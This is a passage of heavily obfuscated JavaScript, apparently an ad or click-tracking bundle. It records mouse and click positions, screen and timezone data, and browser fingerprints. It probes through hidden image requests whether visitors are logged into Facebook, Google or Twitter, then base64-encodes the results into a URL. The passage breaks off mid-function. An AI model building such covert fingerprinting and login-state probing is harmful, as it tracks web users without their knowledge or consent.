S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return 